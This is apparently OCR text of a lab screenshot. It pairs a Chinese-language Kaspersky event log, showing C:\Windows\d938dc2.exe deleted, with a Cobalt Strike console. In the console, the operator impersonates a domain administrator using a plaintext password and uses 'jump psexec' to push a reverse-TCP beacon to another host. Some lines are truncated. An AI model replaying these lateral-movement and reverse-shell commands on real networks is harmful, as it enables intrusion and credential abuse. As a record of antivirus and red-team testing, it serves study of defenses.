 2008 R2 x64 DC God.org
2008 R2 x64 WebServer
Windows_10_x64-卡巴斯基
kali
报告
文件威胁防护
更新
重要性:
搜索
时间:
天
2024/12/23
2024/12/23
系统审计
高级威胁防护
行为检测
漏洞利用防御
主机入侵防御
关键威胁防护
文件威胁防护
Web 威胁防护
邮件威胁防护
防火墙
网络威胁防护
AMSI 保护
安全控制
自适应异常控制
应用程序控制
设备控制
Web 控制
事件日期 对象
今天，2024/12/23 20:22:13 C:\Windows\d938dc2.exe
今天，2024/12/23 20:22:13 C:\Windows\d938dc2.exe
今天，2024/12/23 20:22:03 C:\Windows\d938dc2.exe
今天，2024/12/23 18:04:45 C:\Windows\Installer\24f70.msi
今天，2024/12/23 18:04:45 C:\Users\Administrator\AppData\Local\Temp\{D609
今天，2024/12/23 18:04:42 C:\Users\Administrator\~2473518840563620606\ke
今天，2024/12/23 17:50:11
今天，2024/12/23 17:49:42
今天，2024/12/23 17:49:41 C:\Users\Administrator\AppData\Local\Comms\Unis
今天，2024/12/23 17:49:41 C:\Users\Administrator\AppData\Local\ConnectedD
今天，2024/12/23 17:49:41 C:\Users\Administrator\AppData\Local\ConnectedD
今天，2024/12/23 17:42:02
今天，2024/12/23 20:22:13 对象已删除
事件: 对象已删除
用户: KB\Administrator
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内... 监听器 用户 计算... 备注 进程 pid arch last sleep
192.1... 192.1... kali SYST... OWA... rundll... 7196 x86 853ms 1 second
192.1... 192.1... kali Admi... WEB... powe... 3708 x64 899ms 1 second
事件日志 X 目标列表 X Beacon 192.168.139.130@3708 X
[12/23 20:21:57] beacon> make_token GOD.ORG\Administrator Admin12345
[12/23 20:21:57] [*] Tasked beacon to create a token for GOD.ORG\Administrator
[12/23 20:21:57] beacon> jump psexec KB web2
[12/23 20:21:58] [*] Tasked beacon to run windows/beacon_reverse_tcp (192.168.3.31:2345) on
KB via Service Control Manager (\\KB\ADMIN$\d938dc2.exe)
[12/23 20:21:58] [+] host called home, sent: 294196 bytes
[12/23 20:22:01] [+] Impersonated GOD\Administrator
[12/23 20:22:01] [-] Could not start service d938dc2 on KB: 32
[WEBSERVER] - x64 | Administrator * | 3708 - x64 last:899ms
beacon>